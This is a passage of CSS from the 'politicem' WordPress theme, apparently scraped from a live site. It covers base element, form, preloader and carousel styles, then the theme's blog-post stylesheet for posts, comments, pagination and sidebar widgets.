    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    line-height: 1.6;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    margin-bottom: 1.5em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

body {
    background: #fff none repeat scroll 0 0;
    overflow-x: hidden;
}

a {
    color: #5e5e5e;
}

a:hover,
a:focus {
    color: #e03927;
    text-decoration: none;
    outline: none !important;
}

ul {
    list-style: disc;
}

li {
    line-height: 2em;
}

ol,
ul {
    padding-left: 1.7em;
    margin-top: 0;
    margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}

.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 1em 0;
}

table {
    border: 1px solid #dedede;
    margin: 0 0 1.5em;
    width: 100%;
}

table tr {
    border-bottom: 1px solid #dedede;
}

table th,
table td {
    padding: 10px 20px;
}

table tbody th,
table tbody td,
table thead th {
    border-right: 1px solid #dedede;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, .8);
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
    outline: none;
}

select {
    border: 1px solid #ccc;
    height: 36px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    padding: 10px;
    width: 100%;
}


/*--------------------------------------------------------------
# Transition
--------------------------------------------------------------*/

a,
img,
.img,
.btn,
input,
select,
textarea {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}


/*--------------------------------------------------------------
# Selection
--------------------------------------------------------------*/

*::-moz-selection {
    background: #e03927;
    color: #fff;
    text-shadow: none;
}

::-moz-selection {
    background: #e03927;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #e03927;
    color: #fff;
    text-shadow: none;
}


/*--------------------------------------------------------------
# Placeholder
--------------------------------------------------------------*/

*::-moz-placeholder {
    color: #444;
}

::-moz-placeholder {
    color: #444;
}

::placeholder {
    color: #444;
}


/**
* Scroll to top button
*/

#back-to-top {
    position: fixed;
    right: -50px;
    bottom: 28px;
    background: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    color: #666;
    line-height: 46px;
    overflow: hidden;
    font-size: 22px;
    display: block;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.05);
    z-index: 99;
    border: 1px solid #ececec;
    border-radius: 100%;
    -webkit-transition: bottom .5s ease, right .5s ease;
    transition: bottom .5s ease, right .5s ease;
    cursor: pointer;
}

#back-to-top:hover {
    bottom: 35px
}


/**
* Maintenance Mode Scroll to top button hide
*/

.politicem-maintenance-mode a#scrollUp,
.blank-page a#scrollUp {
    display: none !important;
}


/**
* Maintenance Mode
*/

.maintenance__wrapper {
    width: 100%;
    height: 100vh;
    background: #ddd;
    position: fixed;
    z-index: 99999999;
    top: 0;
    left: 0;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.maintenance-default-content {
    width: 100%;
    height: 100vh;
    padding: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #eeeeee;
}

.maintenance-default-content h2 {
    margin-top: 0;
}


/**
* Theme Layout
*/

.site-wrapper.boxed-layout {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    max-width: 1400px;
    width: 100%;
    background: #fff;
}

.boxed-layout .is-sticky {
    right: auto;
    left: auto;
    margin: auto;
    max-width: 1400px;
    width: 100%;
}

.boxed-layout .header-area,
.boxed-layout .header-bottom {
    left: auto;
    max-width: 1400px;
    right: auto;
    width: 100%;
    z-index: 9999999;
}


/* KC CSS Overwrite */

html body .kc_single_image img {
    display: initial;
}


/**
* Page Preloading Effects
*/

#loading-default {
    background-color: #f1f1f1;
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    margin-top: 0px;
    top: 0px;
}

#loading-default-center {
    width: 100%;
    height: 100%;
    position: relative;
}

#loading-default-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 200px;
    width: 200px;
    margin-top: -100px;
    margin-left: -100px;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.pre_object {
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
    position: absolute;
    border-top: 5px solid #F05B64;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #F05B64;
    border-right: 5px solid transparent;
    -webkit-animation: preanimate 2s infinite;
    animation: preanimate 2s infinite;
}

#pre_object_one {
    left: 75px;
    top: 75px;
    width: 50px;
    height: 50px;
}

#pre_object_two {
    left: 65px;
    top: 65px;
    width: 70px;
    height: 70px;
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

#pre_object_three {
    left: 55px;
    top: 55px;
    width: 90px;
    height: 90px;
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

#pre_object_four {
    left: 45px;
    top: 45px;
    width: 110px;
    height: 110px;
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

@-webkit-keyframes preanimate {
    50% {
        -ms-transform: rotate(360deg) scale(0.8);
        -webkit-transform: rotate(360deg) scale(0.8);
        transform: rotate(360deg) scale(0.8);
    }
}

@keyframes preanimate {
    50% {
        -ms-transform: rotate(360deg) scale(0.8);
        -webkit-transform: rotate(360deg) scale(0.8);
        transform: rotate(360deg) scale(0.8);
    }
}


/**
* Preloader Style 2
*/

#loading2 {
    background-color: #f1f1f1;
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 9999;
    margin-top: 0px;
    top: 0px;
}

#loading2-center {
    width: 100%;
    height: 100%;
    position: relative;
}

#loading2-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 20px;
    width: 100px;
    margin-top: -10px;
    margin-left: -50px;
}

.object2 {
    width: 20px;
    height: 20px;
    background-color: #F05B64;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
    margin-right: 20px;
    margin-bottom: 20px;
    position: absolute;
}

#object2_one {
    -webkit-animation: object2 2s linear infinite;
    animation: object2 2s linear infinite;
}

#object2_two {
    -webkit-animation: object2 2s linear infinite -.4s;
    animation: object2 2s linear infinite -.4s;
    left: 20px;
}

#object2_three {
    -webkit-animation: object2 2s linear infinite -.8s;
    animation: object2 2s linear infinite -.8s;
    left: 40px;
}

#object2_four {
    -webkit-animation: object2 2s linear infinite -1.2s;
    animation: object2 2s linear infinite -1.2s;
    left: 60px;
}

#object2_five {
    -webkit-animation: object2 2s linear infinite -1.6s;
    animation: object2 2s linear infinite -1.6s;
    left: 80px;
}

@-webkit-keyframes object2 {
    0% {
        left: 100px;
        top: 0
    }
    80% {
        left: 0;
        top: 0;
    }
    85% {
        left: 0;
        top: -20px;
        width: 20px;
        height: 20px;
    }
    90% {
        width: 40px;
        height: 15px;
    }
    95% {
        left: 100px;
        top: -20px;
        width: 20px;
        height: 20px;
    }
    100% {
        left: 100px;
        top: 0;
    }
}

@keyframes object2 {
    0% {
        left: 100px;
        top: 0
    }
    80% {
        left: 0;
        top: 0;
    }
    85% {
        left: 0;
        top: -20px;
        width: 20px;
        height: 20px;
    }
    90% {
        width: 40px;
        height: 15px;
    }
    95% {
        left: 100px;
        top: -20px;
        width: 20px;
        height: 20px;
    }
    100% {
        left: 100px;
        top: 0;
    }
}

.container {
    max-width: 1200px;
}

.owl-dots {
    bottom: -63px;
    left: 0;
    position: absolute;
    width: 100%;
}

.owl-dot>span {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ddd;
    border-radius: 50px;
    display: block;
    height: 15px;
    top: 0;
    width: 15px;
    z-index: 2;
}

.owl-dot {
    display: inline-block;
    margin: 0 5px;
}

.height-auto {
    height: auto!important;
}

.owl-nav {
    display: flex;
    justify-content: space-between;
    padding: 0 50px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 50px;
    color: #ffffff;
    height: 70px;
    line-height: 70px;
    text-align: center;
    width: 70px;
    transition: all 0.3s ease-in-out;
    font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/themes/politicem/css/blog-post.css?ver=6.8.3
body_size: 4766
content:
/**
* Blog Page title Wrapper
*/

section.page__title__wrapper.blog-page,
section.page__title__wrapper.single-post {
    position: relative;
}
.blog-page {
    text-align: center;
}
.blog-page.text-right {
    text-align: right;
}
.blog-page.text-left {
    text-align: left;
}
.blog-page.text-center {
    text-align: center;
}
section.page__title__wrapper.blog-page:before,
section.page__title__wrapper.single-post:before {
    content: "";
    background: rgba(0, 0, 0, 0);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
/**
* Post Format Stranded
*/

.blog-post {
   border: 1px solid #ddd;
  margin-bottom: 40px !important;
  transition: all 0.5s ease 0s;
}
.blog-post:hover {
  border: 1px solid transparent;
  box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
}

.blog-content {
  padding: 21px 24px 24px;
}
.blog-content p {
  color: #666;
  font-size: 14px;
  font-weight: 300;
  line-height: 27px;
  word-break: break-word;
  margin-bottom: 0;
}
.post-title {
  color: #555;
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 400;
  line-height: 1.3em;
  margin: 0 0 0.4em;
  overflow-wrap: break-word;
}
.blog-meta {
  align-items: center;
  border-top: 1px solid #ddd;
  color: #666;
  display: flex;
  flex-wrap: wrap;
  font-size: 12px;
  justify-content: space-between;
  min-height: 40px;
  padding: 5px 24px;
}
.blog-meta .post-date {
  flex-grow: 100;
}
.blog-meta span i {
    margin-right: 7px;
    opacity: 0.9;
    color: #E03927;
}
.blog-meta > span {
  color: #555;
  font-size: 13px;
  margin-right: 10px;
  position: relative;
}
.blog-meta > span:last-child{
    margin-right: 0;
}
.blog-meta a {
    color: #555;
}
.blog-meta a:hover {
    color: #F05B64;
}
.blog-column .blog-content p {
    font-size: 14px;
}
.blog-column .blog-meta span {
    font-size: 11px;
}
.blog-column .post-title {
    font-size: 18px;
}
.blog-column .blog-content {
    padding: 20px;
}
.style2 .blog-meta{
    justify-content: left;
}
/**
* Sticky Post and Template
*/

.type-post.tag-sticky-2.blog-post,
.type-post.category-sticky.blog-post,
.type-post.sticky.blog-post {
  border: 1px solid #f05b64;
  position: relative;
}
.type-post.tag-sticky-2.blog-post::before,
.type-post.category-sticky.blog-post::before,
 .type-post.sticky.blog-post::before {
  color: #f05b64;
  content: "";
  font-family: fontAwesome;
  font-size: 23px;
  line-height: 1;
  position: absolute;
  right: 8px;
  top: 8px;
}
/**
* Post Format Gallery
*/

.blog-gallery .owl-nav div {
    background: #fff none repeat scroll 0 0;
    bottom: 10px;
    font-size: 20px;
    height: 40px;
    line-height: 36px;
    position: absolute;
    right: 10px;
    text-align: center;
    width: 40px;
}
.blog-gallery .owl-nav div.owl-prev {
    right: 60px;
}
/**
* Post Format Quote
*/

blockquote {
  background: #f1f2f3 none repeat scroll 0 0;
  border: 0 none;
  color: #666;
  margin: 30px 0;
  padding: 30px 50px 10px;
  position: relative;
  transition: all 0.3s ease-out 0s;
  overflow: hidden;

}

blockquote p {
  color: #666;
  font-family: "Montserrat",sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 400;
  line-height: 1.8;
}
blockquote::before, blockquote::after {
  display: block;
  font-family: "Fontawesome";
  font-size: 60px;
  line-height: 0.75;
  opacity: 0.15;
  position: absolute;
}
blockquote::before {
  content: "";
  left: -10px;
  top: 0;
}
blockquote::after {
  bottom: -5px;
  content: "";
  right: -10px;
}
blockquote footer {
    font-size: 14px;
    font-weight: 600;
}
blockquote cite {
    margin-top: 15px;
    display: inline-block;
}
blockquote cite a:before {
    content: '\2014 \00A0';
}
blockquote cite a:hover {
    color: #444;
}
/**
* Custom Quote style
*/

.blog-content blockquote *:not(code) {
    color: #fff;
}
.blog-quote.politicem_quote.blog-content {
    padding: 0;
}
.blog-quote.politicem_quote.blog-content blockquote p {
    font-size: 18px;
    line-height: 1.8;
}
.blog-quote.politicem_quote.blog-content blockquote footer cite {
    font-size: 16px;
    letter-spacing: 0.5px;
}
/**
* Post Formate Link
*/

.blog-post.format-link .blog-content {
    padding: 35px 35px 45px 80px;
}
.blog-post.format-link .blog-content .post-title {
    position: relative;
    margin-bottom: 25px;
}
.blog-post.format-link .blog-content .post-title:before {
    content: '\f14c';
    font-family: fontAwesome;
    position: absolute;
    left: -35px;
    top: 50%;
    transform: translateY(-50%);
    color: #e03927;
}
.blog-post.format-link .blog-content .post-title a {
    border-bottom: 2px solid #000;
}
.blog-post.format-link .blog-content .post-title a:hover {
    border-bottom: 2px solid #e03927;
}
/**
* Creative
*/

.grid-left-img {
    -webkit-transition: all .6s cubic-bezier(0, 0, .2, 1);
    transition: all .6s cubic-bezier(0, 0, .2, 1);
    overflow: hidden;
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.grid-left-img .blog-thumb {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden;
}
.grid-left-img .blog-content {
    position: relative;
    padding: 30px 40px 135px;
}
.grid-left-img .read-more {
    bottom: 40px;
    left: 40px;
    margin-top: 0;
    position: absolute;
}
.grid-left-img .post-title {
    font-size: 25px;
    font-weight: 500;
}
.grid-left-img .blog-thumb img {
    width: 100%;
    transition: all 0.3s ease-out 0s;
    transform: scale(1.1);
}
.grid-left-img.blog-post:hover .blog-thumb img {
    transform: scale(1);
}
.grid-left-img.type-post.tag-sticky-2 .blog-content,
.blog-left-img.type-post.tag-sticky-2 .blog-content {
    width: 100%;
}
.grid-left-img.type-post.tag-sticky-2 .read-more {
    left: 70px;
}
/**
* Left image
*/

.grid-left-img.blog-left-image .blog-thumb img {
    max-height: 330px;
    width: auto;
}
.grid-left-img.blog-left-image .blog-thumb img {
    transform: scale(1.1);
}
.grid-left-img.blog-left-image.blog-post:hover .blog-thumb img {
    transform: scale(1.2);
}
/**
* Read More Button
*/

.read-more {
  margin-top: 25px;
}
.read-more a {
  border: 1px solid #e5e5e5;
  border-radius: 1px;
  color: #666666;
  display: inline-block;
  font-family: Montserrat;
  font-size: 15px;
  font-weight: 400;
  padding: 6px 15px;
}
.read-more a:hover {
    background: #E03927;
    color: #fff;
    border-color: #E03927
}
.blog-column .read-more {
    margin-top: 20px;
}
.blog-column .read-more a {
    border: 0 none;
    color: #666666;
    font-weight: 400;
    padding: 0;
    background: none
}
/**
* Single Blog
*/

.blog-single .blog-meta span::before {
    display: none;
}
.blog-single .blog-meta > span {
    margin-right: 20px;
}
.blog-single .post-title {
  font-size: 24px;
}
.theme_name-post-media {
    margin-bottom: 30px;
}
.blog-single .blog-meta{
    padding:5px 0;
    border: none;
}
.blog-single .blog-meta{
    justify-content: left;
}
.blog-single .blog-meta .post-date {
  flex-grow:0;
}

/**
* Pagination
*/

.post-pagination .nav-links > ul {
    padding-left: 0;
    padding-right: 0;
    margin-left: -7px;
    margin-right: -7px;
    margin-bottom: 0;
}
.post-pagination .nav-links > ul > li,
.pagination > a,
.page-links > span:not(.page-links-title),
.page-links > a {
    display: inline-block;
    padding: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.post-pagination .nav-links > ul > li > a,
.post-pagination .nav-links > ul > li > span,
.pagination > a,
.page-links > span:not(.page-links-title),
.page-links > a {
    display: block;
    width: 45px;
    height: 45px;
    padding: 0;
    margin: 0 5px;
    border: 1px solid #ebebeb;
    border-radius: 100%;
    font-size: 14px;
    font-weight: 500;
    line-height: 43px;
    text-align: center;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pagination > a,
.page-links > span:not(.page-links-title),
.page-links > a {
    display: inline-block;
}
.post-pagination .nav-links > ul > li > span.current,
.post-pagination .nav-links > ul > li:hover a,
.pagination > a:hover,
.page-links > span:not(.page-links-title):hover,
.page-links > a:hover {
  background: #e03927 none repeat scroll 0 0;
  border-color: #e03927;
  color: #fff;
}
.text-center .nav-links{
    margin: auto;
}
.blog-content .pagination {
  margin-top: 10px;
}

/**
* Single Post
*/
.user-text {
    color: #666;
    display: inline-block;
    float: left;
    letter-spacing: 2px;
}
.user-share {
    display: block;
}
.social_network_wrap {
    display: block;
    margin: 47px 0 53px;
    overflow: hidden;
}
.user-name {
    padding-right: 47px;
}
.user-share > ul {
    display: inline-block;
    margin: 0;
    padding-left: 5px;
}
.user-share > span {
    color: #666666;
    display: inline-block;
    float: left;
    margin-right: 14px;
}
.user-share > ul > li {
    display: inline-block;
    float: left;
    margin-left: 20px;
}
.user-share > ul > li:first-child {
    margin-left: 0px;
}
.user-share a {
    color: #666666;
}
.user-share a:hover {
    color: #222;
}
.next-prev{
    border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    padding: 20px 0;
    margin: 50px 0;
}
.next-prev a, .post-password-form input {
    background-color: #f6f6f6;
    border-radius: 5px;
    color: #666;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 10px 20px;
    text-transform: capitalize;
}
.post-password-form input{
    background: transparent;
}
.post-password-form input[type="submit"] {
  background: transparent none repeat scroll 0 0;
  padding: 14px 30px;
}
.next-prev a:hover,.post-password-form input[type="submit"]:hover {
    background-color: #e03927;
    color: #fff;
}
.next-prev a i {
    color: #666;
    transition: all .3s ease 0s;
}
.next-prev a.prev-btn i {
    padding-right: 5px;
}
.next-prev a.next-btn i {
    padding-left: 5px;
}
.next-prev a:hover {
    background-color: #e03927;
    color: #fff;
}
.next-prev a:hover i {
    color: #fff;
}
a.next-btn {
    float: right;
}
.author-box.author {
    align-items: flex-start;
    display: flex;
    justify-content: initial;
    margin: 50px 0;
    overflow: hidden;
}
.author-img {
    display: inline-block;
    float: left;
}
.author-info {
    float: right;
    padding-left: 30px;
    text-align: left;
    width: calc(100% - 120px);
}
.author-info > h4 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 10px;
    margin-top: 0;
    text-transform: uppercase;
}
.author-info > h4 a {
    color: #666666;
}
.author-info > h4 a:hover {
    color: #e03927;
}
.author-info > h4 a span {
    color: #232323;
    font-size: 14px;
    margin-left: 7px;
}
.author-info > p {
    line-height: 25px;
    margin-bottom: 0;
}
.single-related-post img {
    margin-bottom: 20px;
}
.related-post {
    display: block;
    overflow: hidden;
    margin: 50px 0 0;
}
.single-related-post a {
    display: block;
}
.related-post-title > h3 {
    font-size: 20px;
    line-height: 1.3;
    margin-bottom: 10px;
    margin-top: 0;
	word-break: break-word;
    font-weight: 400;
}
.related-post-title > span {
    color: #636363;
    font-size: 13px;
}
.single-comment {
    position: relative;
}
.comment-img {
    display: inline-block;
    float: left;
}
.comment-text.pingback-text {
    padding-left: 0;
}
.comment-text {
    padding-left: 110px;
}
.comment-text > p {
    margin-bottom: 0;
}
.comment-text.pingback-text > p {
    padding-right: 0;
}
.comment-text .author-name, .comment-text a.url {
  color: #404040;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.leave-comment-form .comment-respond h3 {
  margin-bottom: 6px;
  font-size: 24px;
  margin-top: 0;
  font-weight: 500;
}
.widget-area .sidebar-widget:last-child{
    margin-bottom: 0;
}
.bypostauthor .comment-text a.url::after {
    content: "\f2c0 ";
    font-family: fontawesome;
    font-size: 90%;
    left: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
}
.comment-text > p {
    padding-right: 25px;
}
.comment-border {
    border-bottom: 1px solid #e4e4e4;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.single-comment.comment-border:last-child {
    margin-bottom: 0px;
}
.parent-comment {
    border-bottom: 1px solid #e4e4e4;
    margin-bottom: 50px;
    padding-bottom: 50px;
    overflow: hidden;
}
.comment-text .reply a {
    background-color: #fff;
    border: 1px solid #e4e4e4;
    border-radius: 50px;
    bottom: -16px;
    color: #4c4c4c;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 7px 20px 6px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    line-height: 1.6;
}
.comment-text .reply a:hover {
    background-color: #e03927;
    color: #fff;
}
.replay-comment {
    margin-left: 150px;
}
.author-name a,.reply a{
  text-decoration: none!important;
}
.leave-comment h3.leave__comment--title {
    color: #222222;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 11px;
    text-transform: uppercase;
}
.leave-comment > p {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.comment-form > p.comment-notes {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.form-submit .submit {
    margin-bottom: 0;
}
.input_half {
    width: 50%;
    float: left;
}
.input_half.left {
    padding-right: 15px;
}
.input_half.right {
    padding-left: 15px;
}
.leave-comment-form form textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dddddd;
    color: #666666;
    font-size: 14px;
    height: 178px;
    letter-spacing: 1px;
    margin-bottom: 30px;
    margin-top: 40px;
    padding: 30px;
}
.leave-comment-form form input {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dddddd;
    color: #666;
    font-size: 14px;
    height: 48px;
    letter-spacing: 1px;
    padding: 2px 30px;
    width: 100%;
    margin-bottom: 30px;
}
.leave-comment-form form input::-webkit-input-placeholder,
.leave-comment-form form textarea::-webkit-input-placeholder {
    /* Chrome */
    color: #666;
    opacity: 1;
}
.leave-comment-form form input::-moz-placeholder,
.leave-comment-form form textarea::-moz-placeholder {
    /* Firefox 19+ */
    color: #666;
    opacity: 1;
}
.leave-comment-form .submit {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    letter-spacing: 1px;
    padding: 11px 28px 12px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.leave-comment-form .submit:hover {
    background-color: #fff;
    color: #666;
    border: 1px solid #dddddd;
}
.blog-comment,
.leave-comment {
    margin-top: 50px;
}
.comment-text .comment-meta.commentmetadata a {
    display: inline-block;
}
.comment-meta.commentmetadata {
    position: relative;
}
.comment-meta.commentmetadata {
    margin-bottom: 10px;
}
.comment--date--time {
    margin-top: 5px;
}
.comment-reply-title small {
    float: right;
}
.comment-reply-title small a#cancel-comment-reply-link {
    height: 25px;
    width: 25px;
    font-size: 0;
}
.comment-reply-title small a#cancel-comment-reply-link::after {
    content: "\f00d";
    font-size: 25px;
    position: relative;
    top: 0px;
    right: 0;
    font-family: FontAwesome;
}
.comment-reply-title small a#cancel-comment-reply-link:focus {
    text-decoration: none;
    outline: none;
}
.no-comments {
    padding: 10px 15px;
    background-color: rgba(0, 0, 0, 0.02);
}
p.logged-in-as {
    margin-bottom: 0;
}
div#comments.comments-area a.comment_permalink,
div#comments.comments-area .edit--btn{
    font-weight: 400;
    font-size: 14px;
}
div#comments.comments-area .edit--btn{
    margin-left: 10px;
}

.related-post .row {
    display: flex;
    flex-flow: wrap;
}

.related-post .sidebar-title {
    margin-bottom: 34px;
}
ol.comment-list {
    list-style: none;
    padding-left: 0;
}
ol.comment-list .comment {
    list-style: none;
}
div#comments.comments-area .comment-meta {
    line-height: 1.6;
}
.leave-comment-form form textarea:focus {
    outline: none;
}
@media (min-width: 768px) and (max-width: 991px) {
    .comment-list .children {
        margin-left: 30px;
    }
    .comment-author.comment-img {
        width: 100px;
    }
    .comment-text {
        padding-left: 120px;
    }
}
@media ( max-width: 767px) {
    .comment-list .children {
        margin-left: 10px;
    }
    .comment-author.comment-img {
        float: none;
        width: 60px;
    }
    .comment-text {
        padding-left: 0;
        padding-top: 20px;
    }
    .comment-respond h3.comment-reply-title {
        font-size: 16px;
        letter-spacing: 0;
    }
    .input_half {
        float: none;
        width: 100%;
    }
    .input_half.left {
        padding-right: 0;
    }
    .input_half.right {
        padding-left: 0;
    }
    .leave-comment-form form textarea {
        height: 120px;
        letter-spacing: 0px;
        padding: 15px;
        margin-bottom: 20px;
    }
    .leave-comment-form form input {
        letter-spacing: 0px;
        margin-bottom: 20px;
        padding: 2px 15px;
    }
    .comment-title.sidebar-title {
        font-size: 18px;
        letter-spacing: 0;
        line-height: 28px;
    }
}
/**
* Sidebar Title And Widget
*/

.sidebar-widget {
    margin-bottom: 60px;
}
/**
* Widget Title
*/

.sidebar-title {
    color: #232323;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    margin-top: 0;
	word-break: break-word;
}
.sidebar-title::before {
  border-bottom: 2px solid #7c7c7c;
  bottom: -6px;
  content: "";
  display: block;
  position: absolute;
  width: 70px;
}
.sidebar-title::after {
  border-bottom: 2px solid #7c7c7c;
  content: "";
  display: block;
  margin: 10px auto 40px 0;
  position: relative;
  width: 40px;
  z-index: 1;
}
/**
 * Search Form
 */

.blog-search form input {
    background: transparent;
    border: 1px solid #e4e4e4;
    color: #b5b5b5;
    font-size: 16px;
    font-weight: 300;
    height: 50px;
    margin-bottom: 0;
    padding: 2px 60px 2px 20px;
    width: 100%;
}
.blog-search form input:focus {
    outline: none;
}
.blog-search form input::-webkit-input-placeholder {
    color: #b5b5b5;
    opacity: 1;
}
.blog-search form input::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
}
.blog-search form {
    position: relative;
}
.blog-search form button {
    background-color: transparent;
    border: medium none;
    color: #bbbbbb;
    font-size: 16px;
    height: 50px;
    padding: 0 23px;
    position: absolute;
    right: 0px;
    transition: all .3s ease 0s;
    top: 0;
    cursor: pointer;
}
.blog-search form button:hover {
    color: #e03927;
}
/**
* Widget List style
*/

.widget-area .sidebar-widget > ul, .widget_nav_menu .menu {
  padding-left: 0;
}
.widget_categories.sidebar-widget ul li,
.widget_archive.sidebar-widget ul li {
    text-align: right;
    color: #5e5e5e;
    overflow: hidden;
}
.widget_categories.sidebar-widget ul li a,
.widget_archive.sidebar-widget ul li a {
    display: block;
    float: left;
    text-align: left;
}
.sidebar-widget:not(.widget_themename__author_about_widget) ul li {
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 10px;
    padding-bottom: 10px;
    list-style: none;
}
.sidebar-widget.widget_rss ul li a.rsswidget {
    display: block;
    line-height: 1.5;
}
.sidebar-widget.widget_rss ul li .rssSummary {
    line-height: 1.5;
    padding: 5px 0;
}
.sidebar-widget.widget_themename_recent_post ul li {
    border-bottom: 0px solid rgba(0, 0, 0, 0);
}
.sidebar-widget ul li ul.children li a,
.sidebar-widget ul li ul.sub-menu li a {
    color: #5e5e5e;
}
.sidebar-widget ul li ul.children li > a:hover,
.sidebar-widget ul li ul.sub-menu li:hover > a {
    color: #e03927;
}
.sidebar-widget ul li ul.children li:first-child,
.sidebar-widget ul li ul.sub-menu li:first-child {
    border-top: 1px solid #f1f1f1;
    margin-top: 10px;
    padding-top: 8px;
}
.sidebar-widget ul li:hover a {
    color: #e03927;
}
.sidebar-widget ul li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
/**
* Calendar Widget
*/

.widget_calendar #wp-calendar {
    width: 100%;
    border: 1px solid #ededed;
}
